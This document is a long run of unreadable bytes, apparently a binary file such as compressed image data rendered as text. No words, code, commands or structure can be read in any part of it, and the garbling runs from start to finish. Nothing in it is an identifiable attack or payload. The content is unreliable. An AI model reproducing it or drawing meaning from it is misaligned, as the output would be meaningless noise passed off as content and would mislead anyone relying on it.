"j\�êC,���g �W-!zJߍQ0L�A����6�s ������B5�S=��Y��3��a�=*)V0��a9 ������S1���,�S \�}���}��<�x�I�ο�*�6@�������]r/n �b�r�E��$gOb����!���Əݳ�ViZ�<��2]Pܺ���|\H��u�B�S���q��8s�K���kz1#�C2�_���X����u���e^BCI��9�o'�D��|�-����Q��AD B���c ���O�o��&<y�}��Oξ{��plp�_He��!��0�$}1$�%LI�����)F˔b�@g?�>���94L�~a�-����������T��-&��:!�3h��YT���u�PB���t(�M�/��f���c斞Hw"�dbP�A�����O��f�Q�f�˘5/ʻf���R���_� l��K�����fC=j����_,XX��>Ln�}�7�,�5�.�Y}X?_�К ��X{��qQY7�a�㗚�|��  ��c�А1�~��?�/PDUt�>d�s` �Fa�D�i��_�D�s�CRdFy4�?�!��0�T.	�_|!�N���ϊ��OTG��OA�H��9��/��^{-س>_��&�Ђ�i�B�fi��W]k���t[v��_�Q�_�rG�9�Xd�ƈ�LBJe����~��h������p�ld�!�?"�O b:iN���c>���O*,���	�Xg��#�yR*��!+_��G����Xm,��v����y���T pZ�?�#$$���W_���� F��>�v+�lƂ��k�!�@���C���m�D�Q�}�H%��FC"Փ����`��R??������S��"�1�#oU��^>,��K.��Xl�Q�e���Ɉ��ef�!�a���f���{0�A�xV�Ȟw�)�stt�\��H�=�B��R�(�#��R�����=� � ���ƪu��]����+����̫�m��I���h��.o�F+�~chb���8E���O��>�O=���M_����>]���C=���[��FytH�d�l\ԏD�1T'�p�P���(1�o]�nFJb��a/ \q޷���<��+L`*��y�rk��`��0����s��	@�54Aq����~�:�cQd(�F>@9�a�����X���(l��>H���OUu`�]��ʪmu��r�@��|�8fKD �C�F�b�>>ԑ�|`q��O~ '��1�u�ҖE�Pe9`D�q͐�"�	�u�z_�E.�# QFDt�a��OIM�ND�8�fa�J=�M�b��GN�ȏ7��G3J�@��d=/�X��Ǟ� }p�۩T�蘡O��C�"����Ls�D+tЃ:ݩh|*�&8���@g.@�Hؚb��l����ل=��؈#�R��;t���\E	h�p�t8@�D��l� 2�@'9�PRs�D> 9| [�b\�U��TN^ϚW=��(>���#B�I�bR��� �B��@��2��"�\�>�~����1ꁰ�� ��H���cR� d?�`�HFBg��Pa�I+pd ����@Ö���O��1�� �9�gh�	���Il0z�* �&�5�$��Gĵ�K�6>&���|����Af7�	�+Q����'(��:� �@�
l��3�J��$��D���s��TB��	���?����9�)�$�M��@��>?��b��/^��HjA	�w�+z2��2��R͉�|���V�}l�Ռ�96���&񭈂U�2��swC�=��ij6�
V�~��&%���¯/wP̛�8�r=�C�� ��Xժ&�S�I����1� ����A�MrT��g����
����oc'���Й�l
+ڃ��H�z����·�C��2�v���c��Pه|�[�	zΓ�/�I�x�ET��ʖ� rV�\V݊d��Ѿ|���Z�)�nv���~�f�S���'�A��nԖ�Pżnȇ!��S�������З����,x���_���,2s��!���	M��C��:	��R�����\��
��*�r+1=�ﭠl��6K�b;"�+Nq����;m�N��PyPS��G��Ct�c��sV;-WO�}����r���GE�[=�m������t���H[ At�y�F�F���+��Ův���8g��m68��Xr��f#��?c@hJrd���� �)$W�{���E�,�K�����^�r���,1������Bb�؃t`D�J��`�0��P4��
��5	��jì5��L�� Ǥ���y_#��p�+�'��5�j���l��{Ӯ�L�0o������vB�-�uv@�D�y ~b��7�P{�t�v?h�C�Ӯ
I�CڷF8r;��!#*�4��5��_=W���:e��2�?
Y4�P&��Սl�Xe�B���lf�\�4w�;�
Vnbf���C����{p*$�.t���:u�4�I�����C�����9�5!�)!�AB B��@�llWl��b}�S�p7ͦr��$��>%eP1|R�j�3/!/�7 �t9�be�5R��Fyأ1�PPuY�P��-B �DFfDQ��d��(OF"�`"�w{�@,J�OLh|ץ{Wp�%|������]W�qR =�#_`Mn�-`MOs�ǆvQ4�@
�`
�$]e3&p3��;�sr�iB���~��?��tNW[p����ul��,a3*dc6f��+��b|Ewv�w�Ug�|���Q��d�n�N"?P��p��5�"���%Z�]��� 	���P![^�y�r.�Y����z�hf�P{�p��m���H�H"�؍�X���;eF��;r�q��|"�`����	��
x���`f4<Џ�?߇��i{�?rUBGt:�	��t�����AC
f
�|��d �j�)�0��Rvb�+g`����P
p׀�)�
��b]�|��h�;�g�Pe!�o�t9�u���xP�4��gV� ��0�U���c�#z�:ۖ9�r�n�&x!��e��eg�F�(W�9������z�zm�V�vnpM+c	����J��J<�~��J�'� ��s������i���)��Йw ��ub'�@��(�r�G�gl�u�r���2+�h��[� �����0� ��9����P�p�ʉ�[Q
> ����G����-�B��9��Y�F����(����)"���)R#��:�Pײ.�i��";�o0��R !Qш;!�ڨ���p�z�z��
����n����s�=A�e�����6�
�0�A�1���
����陞�i{UOUJR�i������י� ���*�t��0�!���ᚯ�)� 6����gww���� 
��
��B��	�Л��	�p��������4��*&�%�5��]"���9���a�J��v�Pv�5�F2``N�yPb���P�	���cp�BFZF�:!������ꪬ
�:�f�H��Z�R�О�� `����(�Т�ytGp��y�q���(���=
	�c�B:U>S����L�&P�ɤ��J����R �g\���}ХO�ysw�y �p ���f��jZ����9w�+M¥����!g<�J1�����9��	ex�K8ҫ%�A_@"����Z��Z��$�$+� j�a��z��Z�Z��Ȫ3[�7k��ʳ�@x4���k��4�T4�����pt��N�s��_G�?>�?@���F�tEG�~��& ������t����W�!�u�"�I�)�˦�/Y
� 
���	wm�o�|%�tj�x����z*����K����� ��B˱s�� p�J����2� �P*�b$���!1�a:={�;��-yA���8+����;����-ձc�8	Ǌ�G `���*��y�P�|pC�_O�_��T<��Kt��dik�;z���U"�(S��&���uZ ��r�qw^1/	�@�`{��;��p��ȉ
u�������$�����! �{&��'5`�%p����"�{�v�s{��#;���\�N�������P�`����2��+��� ��<컵.B��D������ 2��	�	�P[�?�꧙G���&�ػ��U^[���zJQ;��껾&�zж����B�L� 	�����0�ܷ� 	�*�K�m���`b����*\����s�{����Z��S�¡۲�ʕ���&����?����.;���D;
��!Q�X˸<� ��/�
���`Ĺ�B(��ݡ���:pJ��s�VtM�~P[����V�߼_QƝ�34�����Zl��)�m���{	[:�x:���,�+ L�w��	�
�@�lb��h cLz̸{lϒl����� \њ˨o)�ў����+�Y���o.�:��í�7<ҷ�N���ip0]F�׻G\��z��+x% �I|G$z Nl	��
�`����ڴU�3E'���_+�^�@JƝ&��㬙P���i����tJ�	�,��` q��`��)�{�ׁ@~�b����� Xk��^Aɞ�h� �M��$����a�!��-Ԟ��퓟+�$�eo�.�+��ʙj�-�P���Q ,��6-Ӳ[�r�,��9��
����-A +�I�����N��{�����~�����A���Lt�ج拈i,f+���_w٬����yܸ��������J����X�Xu`��r�+��+0��~h����5�Ut8}F��@�Jk�qm)�Ҡ���y��	��ʚ*��
�z���Kʲ}z�۸j��|�w� ���
@�q8�U��^��ּ��[�0t������]�C��a�)���sQ����S_ �x�Ƿiy
���pׁ<��ʛ�p��u@��m�
-�b��{����I� �
��5���k���ћm��j��QҪ3���#nڢ�m4��'>�����..̷k;�ըA��d x�L|���ʌ�*�I��<3����A�iB*�H�P%��.UC	��0��j;�=W����$z���q]>>w����B)ԯ������z�߬��v�t�1V�
�`L�9��)����~���C�N�� �a��r�S��Q��;鴅P�[�\tP
%�������^P�re���f����㿛/k��O�ԯ�M{Uݵ��Hΐ�{��;�d̐E�~�i��u2���Y�o�<�W	Υ)w}�vP�� 	����=��{�w@���������S�ў,���|�/R�� r��B[�m��
����P����L���1�����x/L����@l�3[�����̳��$�����ٴ�Mt���^;�][�]�T��b��O��j4NW�n�3�N���i�ͥ`.���� ��g�����
�_/�vm
^���Կ�[�W.�~�H� ���g�����$���m~.+�é�yP��� �_鞎� �/r�ɹ����}c��#(p_���}���"����A(�`ƍ�}��/a�{-���y�e��e��O�X�z���h��Csmv���M��)TjԨ|�@���$�M�α������`�C�H�Һ�+�fX��D��_�C`>�}�ks&�=|nv4�(J�N�X�B(0́JM 6a�Lk^M8Gt�-�!�0���Y��`�=����ۯ��P�^�I���2��	����쭰g��n|��mg�q7����W/9D�����&A޼s��,�5�C�e��O}�cȾ�0����>�H��(9����H�2(�{
hI%9Xr)�S|I%Q�i�zN�6.a�|X�4\�����(��2*�C���I���*�����I(�j$��R�-/�$.���ꮼث/¾�1ײk1¨$Qd�Eb&��_2��3�N8� ��ha�6;�6�R1�0��ͯ5�-=��H#򇦓���~t��ưC#5D��Ց	>y-��9�0�&�.�� }�`�!�K���2C|�����A�c9��C��QpBM�p��(���U�DS�h�:�\a|I�z����V�ņM:����,Ҩ#�z�%�<d�1��d�!QX�Vt�2-�؊D�HL`$.��`�4���M�67Z ePv���E�<�A��� �3�^ѬQF�Իܐ4JqÇ�\�"� f<	T�&"�"���� �~�.�]O��V�T'��	øP�5h�(��d�?�4yc@ �f@��6Y��� ���H�Rï�a�;���Ei]�慩ޘD�Ŗ�C�����x@G�,�FZ!�=ٽᣘ*dᅃ�J�����=��#���"�),�4K��4n˭���J�9�tU�|��|���y�J�9O}��ٗ?5�Rm�6X{3N|�8m�6���/n�r<򡑈�D	���f$�0��6�zx���^}� !)H(2	��>|��} ���<k@z����)��[����T"a\��oA0]+	��b�Ģ�,gr'Ɉz:X ���=�#�2$�Iw����(eeq�J� �D�)�kƾԖ�cmY"1>�O:�h �'	B~AeH��֗'� 3������հ���Mo�&)��dR�n��'�
$	�|$B��ml��t�5�� ��J�^�"x�!�:d0 �xC1����@�@�&�Y�kBC��51����nx�eE���wyD^�*g�\b�Pu�\'j	�^�:4�.a`,����CJ@��;��aI9D3����q+X!�U�g�����SAǺ����Q�LA_�g�RH�&Ei���\�̑�ÌfJklF3�����F���GX����mqӈ��\NX�F$G��u��G��6]��\�V	�����PZ�V��j"�)�1�� d�Y�q*��a.njmy�܇���.��sb)3�9$�C���q#�	, ��2у�B[�C#�r�7.%�G
��ּ�}�)-�E�M̶-�����r�����~9�!w ��I�Xi�Z�����O}�i)`?ϔº�qyZ���v�91�^�n�#	'�ҫ���2@ ?��:�\�i�0Į�PD9�G����,4t�1d+CƔ2���1@ �	�k]��������?$�WQ]�A>|Q�u�&�M�()"sjR�zVQ0�P�
\�M�`-k�At�cx֋HBm���?��+T"𢢼F��������AB��݁d�A�J����岝X�������e�k���t�=���Nv&��M�_8�B*��!P�ܯ�i8�$a�Ip���׮ n*��-�!��~g�����!X�H.�dN�Ty�#�^(6݅�8F-���o�I��� ��[������*�F�q�EV-*��F�Ib��6q���y䭵@\]�[�@��,	(R;��(r��sK�g��Lh���ͼ�0�d'wt����Gm�K@�މ������p��W�'a�s���t���Y7�gz������@;��)�������Ǉ`8@b܀*��G��D%���%��.21���D�iu_��)&l�"��:f���8t���g�2�8|[�D�-��GQ�iT���2����f�8w��Q	`�@�f���l�y�i��DLE�Sϴ��XZO0��lv�s�X�h��� +���g�l-]��<��:=�w�2��맵i�(KZh�P^{����%=+W�͋��R� ��9jl~@颳u�JL���p�'���k@�c7�� %L1��3�ƶ3��o7Z��?.g��u�
��뻝���r�����oϭ�B2ޚ.c��t�v��ʲ�c�i���4Ì�зR��< $I�/|��SK5$/18��h8��;���y�@;���9��
;0�R��A�д�;9O�AkA���0
a�*���/(���,A��1��v����tqP9'�@'���HY ��N���ìMЃ96@�-*��0�H�-1�?d���c籊�2 ���[�i���� <.���J�2O�Q�1`��#�?�@�
��({`�8yP%I)**N�)ZB�����4��4�2�+�A4���0��c��/�*�o�y � �e�=�zi�( �30��ҳ&!��R���b�8�㜃8�xľ0L	����]���r16$7�1W�^؄E�����$���;P��P�D"�(���
��?/���1�5���0��@]�������̓�
I���CPE� P�������2CA˃�9Ӌ�:�B���`�=}���� a��S8��r<�Z �Z��$H�) K ؂ZP���J���|˭<�!s ��Q8�fɐ�Q��Q�  ���l|0d����ʭ�ʬ���o0�$؂-x��/vlB��ZX�b��:z�_9���A~�9�P'*�׉��|p�֠������ N���_ۄIx���; �<��1��������Ө�ʭI�
g�D��;]�;�C.bhI��	�L���$��������$*P�E�����C�/^bƐ�������� ��L��Lz` ����L����P � �J�<��K8�s�� �4��vȏv�x�t� ����K8B�GP���J��ʯ��z���T�� �a� ���)@�V:/3|�z���>)����~`��ї|  �lXq�ܧ�������M03��d��N�@kc�"㺐�B����>OQ����;�2T3{IQTOI@<_��	���������4�|��T�/10�z@���М="ԇu8P}˼d��� ������ K�$K�T����Ьl�Jc���Q����Q���o8�x��,L
�J����UmK��JH�o��%H�p�T�&���e� p�}��%��;1wz'z��~���kC�O�KXG�'[1؂%S?��EX�5PN��H�t(*#�)hӁ ��8���H�����DD%$@.(ID��<�D�ɄL`�
�bEW�)V��?��|���N���	���b9��ԇ��oЀU�U�J�9p���Y˲<Ks��Pa����t� &�V�,�p8 �}�JՀЂ���Qx�rP��ч��Pm����t��+؇ �Ɲ�(W  tU��i��1XʉC'B��{ȵRBP�)|�k���C� XKH�ם��EX�]�4h�Ex�;��A��9�6��#��
<B�
���?���]7�%T�̓PH7{kO�p�	8�ǋ��TW��M�3T�M�/3�񔓨��Z���8�?���  �0 pK�$�,�o����+8	M����� ��0�  e�P���˼��zx�� Y��|���@ x[h]j}�0��M�� ��=���  (�ղ��G��e���3b	�yM1h�S)��Rq��� S���b/��.V�	p4��M�@��]�%���$�5�#>�?6�9���i�2���z��E	�O_H�U�Y��)��M�r��<L��8�1����˽!4B!�-@�u�9����)� y��{��X����%�ҋՀ!�����iR�g��qg� #H0r�K�Їs�"8�T"�xUueP�߼|�����q:����	~�>x����r� ��/�뀃3H3N�^5h�7�޽��47����c>�?I���r6���C�ܻBEOP�2y� $T��@x�a�Wd���]�����/0�/X���L0�1 [�Ă	�w$ Y��%�'B��S��%�����u��� z}H�`M�!5�� !aP ���I�S�KȰ��zH��< �!�м\����#:	�j"]�c�ѭ2��18�\ǃ�GnKH>�c8x�:�4�; h���0�ظ��V(2*I^kˊhK��N2��Fb$Od@C���d�=Q����I�OIƠ��M�9 ��`iTi_}H�c�����Ы�����,�Z/�{T�,|�Yv�S��r��1��*��m l
x�< р�^���[P j��jj����=����r9P��-ͽɀ�ր`�agΑ5#R�c�2��^a1, �.��b��gE��5X����6�[�l���8m�އ��:=�D9��=���	?��BF��Y$�YO��Nh����L�ڨԕ.�6y�5q,��|�g8{ *d�0���
8����� �@#���D(8 �#�V! �oX����)p˪�=B?�u]����%
���e��o��S���y� ���o��,�LX�����<��H��}� p�{HP�SI�0�
��?j�|��9ʞ�X��V�5�a�3���-�AP�0��<�q��c�X�����.^8H2�hPTٕ�ĕ�@Q`TE^E�i���Y�͔5�r,�51��H��Ä{F���s�~��ֽ|Zg-�*t�X�s���!�%Ht���:��Q��7hfՀ' �xgȁ8z�T��iz�� ���u V����T���P�'R' oR!b�8�t6�&:�}�"�҅-l�ذX�r�p�v�K�G�4��7�6uS�6h��[�q��]���6���i���k��	�֓�7pw
�I�?�R�����~yWw6�r|x�Р�7��3�||Q��ox�=�U�x'��.0\  �K( 	4L��Pl%��$��������p���_���>�<�a묄�L�� [�q�Z(�S���r5sJ�(&�]jgXW=��/�Yy����Y'�{��:@Dx�:@a_�b�7�>�]�gv�vc�dbP��q���p$>{ %l����Ft�+��\��U�B�(i�DU@2�\vC�	�P_Z��w�M��=�-��ύ|���j�R�Cs:���3��$��*>�>�#��7beh�i�&M4N�㥀¨Q���AV�<�};uF��LI���=�>|���]�Ni�����7'Ny����f�P�Pwl�'�<��p��0d�ݫ��޼I��ч��S ��M�(j��q
��,�O%8!'���z�����0v����2���k�޽?1� �{_�?~���|�OSn@e�=+L`���
UhЁF/i`��j����f�qG$"�8���DRb$�DǊt��Q�Q�GB�0��+�t�G�TR�JEv�ґ�D�4�0��dS�PB��S^"uTR^�) �БXi�U?���c�C�[2���o�UC2Ȑ�Ox0
���_�|�Od�P���	8!�c���iTh�$���	��V��y��j�2@�k��V��Й�>`�g��i@��ܭ�`&�)$샅t�Ԃŭ���>���|���?���mc��WF=��_?���BO_`�S�O�c�p 2��Z�h<R����H .⡈w�8��G��*G+1"��sr��������)��I${4�����HR%� I>�� �Qy� �`қa,�����^�%֩���n����2��7�8�Z��r��_�M�����=�X�A��f�s+	�]�A
�A��k0䩉Y�T��^0
�՛^�ꚫ>߄�ٯ��
Yi�@��^�O�z�ų��-y�0�����϶������SO���n=l�q�a< F�Ly�	&m��ƽ��B��;a���I���������+L���	�hq���H�0�)�ܿ���b� F&�$(��*!��lf����r��v�a�pC�b��L�G*�@�A�HD"�� �9�A��͜�4��	P��<`C��Y��w��<�@�ԣ�5��a�4R8�`N�9d�SЀ�f�5^�'�r � 七�B�,�.B kp�Z�~� }�C��@on�;�EkL�!=��6dyG��x�Q~�C�b�w��l�G[� C=v`�~��a8W>()Hq�Q��<8D�����g�:P��^���Hxh��&:��[�b#�A a�BG:��&6��E�Bd%��D�$�T�L��bV����k�6Ù�,p�w�,h�$ӂ&�3��G��Ң�<��,y��>� Ul����@�p��o8� �y:Ж ��� D@A_��!(��PX��)a7���j4@��,�b�����U 8��S�l���PΆ�h@sY �|�V�H�< �=�юv����p�A�1��?z���?���T���2<����T�o^��R^�ZP��^�C�,��I�`y��
&>_��`Y��W#>̯p�"~��5X��) I*{zĀ�0�8X�/��x�X��.���m�Q�1��!�\�hـB�����Ɛ�h�k�Pa�Pe|�/���R��o(#����WN@�Ԣ�q"V�Nq`�"o6�U�U�,��jj�M]��7�rX�7���Z��6� j��iS�!�@ai.Z����Ӻ��Z��"�E.���\e����G�QF𴪴[�Š�8�p%,e��L�^_?$c��Җ�S�
^�>�̈��b����;8��,m�%1�}�
CX`g�ҙhI�4{�� �B�
E�@JO<����$t�!�:�ׅh��(�
a�B蕱F-'H�Y�P�N0D���ӂ�a �xd�Fأ�@G�A��2<@� 3v��R�Ɲ`��n�rE�Stm'�X ��[��t��R�� ���L�����@�mlc0�daom����݅u�s�#;���*	< �EAPR�Ju����+��D<Bd[čk���[Dc��L����b���2��i�5��ޝ��d�$
 ��D"1@���b�'}��K`>��M[�OX�_���.A�hGp4�!��',�7ׄN6=���{����F�6�<US8��cT�\ u��NIu���� �-Kp���ĥ�o�S��(k4!r���30c � g;��L��1����J�S�V.Ɣ����jUťx�Zի���(/0\�&n(�P��Le�m=�1a�}+DlA��?v{�O�j[��j��-�'��o��qA���������4���֌�K�9��|@�0�0�A�o0�:?ψ�Ӛ(�]?����|��g�bAB|����#�)�����	8�(�A�08��ni�m�I����?�F��\ hγ}C"���
5`Y�@��	 �`r0� �Q���`�)dJO=����9U�)�@_d��c\�w�NP!N��N�����@��N�9P>�N�[��D��ɥފ������	���텐����� _�	_1)���a45���e���d\%�B��IBΌ_?x_&�OO��^H�'��&N�^��B��
���J,�"�9P�-&�3d�&��jT�U�;�S��t0��(��`s��>��;��	� �A�
�%�j0�
��:X�	�ߠ 3�a4� ��2b4��}��C(��j!V�V%޶�cUY�ȅ�< �a�y�(��a����A��n��!�d��/)�� �	�� �B��
�R�9��A55��d7M����dNn"���(�A(eP��(��%ʛ���
�+��_ ��S�E������78�@1���_ T`�|C6�֢��= � 4	�#�����>� 
4A^J��9BNn��9��:H = ʫ�r�:�=̗��#��9� 
<=�FO	d� ef 
�@���#�G>�c&QRV��y�@�fA�A�=����-d��QH�D����c�RF��nd��a�~O��I�I�AC�4_�A�$I��L�D�m������=�i�>�U�A��{���_(�@� ���_+Ƣ�T�	,�"D�%��Qs<�ڌ���f4(d�efBF
�
f&b^��䁆nh�d`�hJh�.��Gi:>���&&�k���$X�N�!�X��Y�)�ao^�u�Ap����^g���/M��a%����J���Q����eS% �HxDM�fh���Cx�(-@�^z��Q�}�����`�N2%�" � 
,�#��w�E��y�=��j�ͭХ>D��b�z�f��l#�R�wHhؐ�f��B��fkn����lV�x�Nj��Y�BH�r���&��)"%��p>�
�E"��-��������E���L�)"$z� <0�B%���)B�CXO}�i�A}�)>�L��)	����
�kQ��%�k� xLjne#�,��/��$*�6Fj�>��>��W:�bj�\*���2��֣�f�jc|l���c�,�·��,���h=< ����䨎.�PԪ��&P��ҁE���,�ޑm��U���A_B���AK�AG��z�$�ϸ�[��˹�b"BO�Z�P�kL@" �
�+|��k�.��*���66�,��݆E,6�>��"lZ�Vu�WY��~��N�=J,�Rl�*� =�W`,�ͨ���%��&l��Ǝ�*��c��.��j��jQ�g�z_���D��&�����0`)���v�֞r�d`=���V��>�v��բBƉk��_��&�xvR}�h�����8\E��o'��%^��j���m����mn)nw�E	<!��m��o�8���^����./�����/�]�xp�6��e{����}$�\��K鶬W���ͪ�H'�Y��Q��i)�mN��&`+԰�g������I6D�-�U��yi) �M/�n���o�+�p�-����%B�/8PB4�)l.���:�=(��f�(��/�K�_@.�F(��&�^��o�il=n�5a�� p�&r��C���B0{@�ʂp�q��,�D?Ʀ��0>��f/������j^��0*��C\��0��p����^,���.ߊ�t2��J-vng�ڄMnm�mP�Lq�mO\^4��_1>������}1%t�1#��Ƙ@/�'��o�n��v���M8�>�s<'*����sCl�*���J��2p�=5�* O �&��3��('�n�n��C lR��f�F�����C~�*c��z�y�Y��.,GK����FL�.m������u��JI2;q'A���3�g>X �����V�#P$p�q'�C�E�/����>�>h�f�@��W&�������#;���B;�����&���O�#/ni.F�#���nL��v���(&W�1\�Z��O�4�^�%��'�*�6�����A��2��Kĭ���t�}��@���B���$�B)��|'B���i�b�~t��4��'��Q�v��r�1�!�4�.�,�V �:㖯͵Cl���>pu�qQo7(�W�uC;��&���w+0�nnc@!{���.?��&�G������T^%�m	o"�ud���,T�$)-��h�Ki��-/)��sJ)�AD�J-��@m׶ֆU�b�&y�pu
��uqEҁ+��& CB�t��.����@V�sy��A��A�7Z6Z�7�p�	�pܪ�`�7�ny��� #�5!A4��w�O�na�`!���ǁC�˂-l�����������(��`H�5_^O�pJ�g+��)��K�6p��c!k\s��V5.Y'�����HB*O�3��p�g�W1�esU��oB4��=wt7����X��=;(���+r�GKYO�x��W��"z��㗻��X;����Y����u^_{��,�v�� 8�l����49Ƞ��)�)�@xnҮ*���L$��2�Kzi��p���0ij��A0D�>ߚ1P����zǨ��惺���'5���%�¬O�b5�!�H�O7��¯���_w��V��xn�灳���; �G���g�{�@z�h:���{�_+l�:F�,a����ÛO����'���:�i̒kX�x?�;m�ۻ��;��(O��YR�j���6�Sdr�����"��u�H
b�D' �,o�j������o7�G�����R#�#̺�Y!B��:����� �����G��4(ϗ�=�7��ЃV�c!�"��g;[�w{/}��}?�Smp����1���l��*x��c�˚}������na��e�2�Z~o��JW��G�`����v��:� �$@����u&���sto_���=@ :���$3���)�pΜC{t4ꁋǋYGذ� ��ï�>�d��s�oe��+ɔpP2O�df�,�R%I~e�0 2��|`�Y �� �/` ���O�������W��>����C��Y�]�%��_ڴ^ɪ��6�լe���j�ީ���'f�T�a��L�~�y I���7~�A�����scȩ�|��Y,idŌC���4h|��Z�oAo{� ��猣3��Q�Wh�������Gtꬩ�}�:kҨY^�=�o�i� ��ā�Ǆ�4~A�g��Ϊ�01�J$Ǥ�
��x �~Nۭ�	V8�N
2��*ġCid��*��"�(��2�� |���^��%m�I&���)��NJ) �� \���/#����$���j+���GK�ʪe4K-�䢫.����+���*,�D�11S̳��hlA�<m1?!�,�����P��D2B7�MC}`B�����Z�ÞN���8c9��x�8�X����Y�4(YÏ4�(/��;�_�k/> ad�_`e��@ɰ��Y9=�󨤖"��>>��J�X��萡B@�c�)���MQEK��($~�
ȝRr�FK�)��*��D�Z����)|�0�
��zF�R+��28���x-���'��� Jc6a�A:�'���l����l�����@�A4S�`���H9�M�|U��G��t�/�8�3n�����ԁ^���:��Ώ�n�Ռ�:ό_�k�a���>��#��A,���*��
��H0p>ʍݶ�:R6كCszh'��Dm�hro#a�W'��TKd<�iȈ�Tx�ٓ$ a�,��Z��.-��rM�[� ��}@�`O�3�!|0��B�Z7�)4��)�쁩�v��c����&M�5��x*jM9�4T�V�g�3�����WeU?��S��uG,zn�����=��$�f[�
 !�	 � ,    u�  � 	46PPA�xT�0!<ILHqF��3j��p�;,:�I��ɓS"Xi����3X��A�͛r����OY8{��I4'Л5��[�i�2P�FmJ�iՙT�j�ʵK~+��KV�Y2eў�6�۷e�K�n��wȻ���p����pap?<80c��y%���rE�	�H��Ϙ[��9:f��I�
Z4h��ASc5�����Y�����4V�p��M���ǽ
_N�m��v��ի9��p!��`�г�ۻ�'�}�KEѧ���=Ć��ƌr0�H:g'DȤ��TZB2��k��=!%mb<��;@�܅�9�[�u�!�p%'�u�Wtz��t,f�Yu��Aa0�W��2:�؎AM4.@�h�
~$�X� i�e�$��RIk���T>��_x9!nmeh�Yy��rl��ȁ(�rέ��|�u���Ny�)���	�4��%�7�w����h�/-eU����Q�u%k	*�T����`�)�m$Ʃ֛��t隴�8"��7V��։�yۢ�
�#�M����>Y����(��Jj���r5e�U������mkH9U�m�{j���֙3�o�5��[��֊&�#��j�ɱ������xe��
/��� hz��Ȭ*�`CR�KJKȴ�y��Q��A��u,��1h�κ�>�C�>�j������j;��誻������y4��2�bд�t�H�i;9=����{﮼2g�ն!�p�ڥ��1qř}썢0Ek���Yc~|����ɳ����$ �%���2C#�, �����>��`��q)	�E����v}oL�A-��Tl[�ZKm���z�o�m����%���*��p�Wr��X�}��wu$��%6�@�����'^	(�M��hAέ���\9�7e�y>t��j'��U�7-�맣~����~o9�W��G����B읝*�����Z�k���<�dH�$G��b�hD���(@�s�H��tk\�{��8�)���s����Z��T�/aH����t)��nk���蔳����7,,`�N��z(��P?�21�D��A�P<dc�/+�g$��RP?�E����p6�A6���]��M�"���|0Ĝ�0���p�FK^����D��&���M�����>�P;'r-.�# c�B�j�S\�)�;�t�� 8�ƌ(�c ��\��b~l�<Y��Hf*�d+@�²º|h^O,�!�����Ƒ���}	�wyN?��Mv2��%?F��v~���>�������Y$�*C�IFq��@
�c=�Rg�4!h�	sy��%^�mt�dv�D3G��|�{���v�Ajs����E*p�o��-�	�T4����nW���S��Dj>G�I��N�G	�)�O�l&���S��ԨN��%h�=���v�.�4 R�bTMF��O�%zȨ<$�<��!�1���'#���H� -�ycqYɢ��Y��d'i�&K �y�%ci���RP��r�bsJ�*���rv����b�Z�J�|�	Q�VLh�hˏ�L.a�''�
ϵ�O�ȭe��0  ̥�.FQh���Ђ�6 $�EJZ�K���L=N��J�5K�2�o[���M �H�@hB��-&����0�
�Kn��P(��o�-p�a���S��,�[�`~��D�]km�[�D�2�Acu��]��n���H0��w��5o�C�7�R�.�eS6u�)�H�ec��g4�6��=g�׏���"��X�Ӷ���G=��\�x�U�%���-�V�
�n��&��z��<��a]�
�H P�'H���W�.2�F����׽�r!�&7C��׾A6�:Wd:�Ӝ���,���ַl]p��,��j:���:;M�
?9 �:��\s9˷M���	]0���Y�z&b�Ѱ���<�L��p&-o;����If#��M�\�Rɰ�ξ4�4,� ���˴t��iw�dֺ6�\��w������e}�������OY��M����ι���0)�v��F�V1���E#0���ySc�Es}x9�hq����EaH0�$2�t�۱�@�HA.G������\s���G�à�L���d�).p��3B�x��p ���'p��P+���uٷ������W-q5{Ѯ�������c�,�H�^ �Q
��d���yq��/@�5_��9s����)���� W��6�/�f�n�!=��\C(�t$m���8�ՙ�S�������1|0���!н�yvN/�9�n�ձL�����;%��B�u�3(��*S���yp4,V�����|f��$�������O�5���o^���yl��?$@du�VA'%<&9��-7��%dn�y�o�W{�Uo?dR� �N�twu�NWTu��RGu ! IT��K���6I�wv��Z �XFf��\շw�T�^����{�p�G�N^F�lueWـqQ~р<ÄHPh�$`2A����~��b�g��9:4�t���t�Es�6s��_��k�O4c35��4��M�sC���C�r���{؁��C!�C@$u4�|�GI�G|�v|b�2��JȄڇ�0؊ρjl�vp��g�xQ�w��N��` w�wq�B��xg�X{��!XׅrY06�Y6�
����׍u�	��w���ن|�fzB�nݴ�T�C���C��_ ({�ǁݨ*P'u,���xN��@�E�8�T�"(u�ho���4�����v�x���d��� ��i��:ew:(k�}t%��l�#7p�d$`Gy��6�G���g��2�����0'��8��w{��S��6!H�ؔ��	��H��gdip��Fs�Xo��	���%_0�� ؐ�x�-(u`�ZI��8p! ���|����^)uN�\B�]r�&!gl�2�#�Hid$�cl�~�V^�� =Yy�Pyg �@�7�DY��voC�J�ӎ�G?H�M�H��yZ~��0�~�y5�]�?��ț���(u�������� �g� �1w�{K؉_R�f��_���������:,dr��Kl�$r���2Dc�S^+�2����yG������y{ �"��9%�9;d�iIg*ᄁ���y�tt�O���C4ٹ��H��y4i��������)^�	�����!��������V�+��W0>JWU�,-	�	���)7)Y5�8�A ����idV���yZ���h4ʝD��.�n���1�z�	z�Ƞ���9�����t��0��1ʡ_�zʖ|ڧ�a����aI��Iv�[��Մ�X����*c�n�]&S#�m�L1VG��)N��i�j������n�F�dߔ�����8�@v0�`Srz ���5��lڦ��oz��j{��ŉ�
��ڏpګ�z��� ���� ����*�f�Ep	�:�d�@ZX���ܣ���b��Qأ�(D�3魿:�t`�ٯ�����z�vX��ڟh�Nd@n�$���4��x3�H�Gg�Ԋu{�J�@i�˚���#ۭǚ��@ �꬘زu��/+�!�y
���q�D�Y��� v��g��7Y,W�٣���a �t��d�ofpzP�������ᨬ]ڥJ�j�3�3Z����9�tȱX9��Z�3�0׵\K�%k�PG�-��z��֊���� ����ʅ~��DQ��~��l����
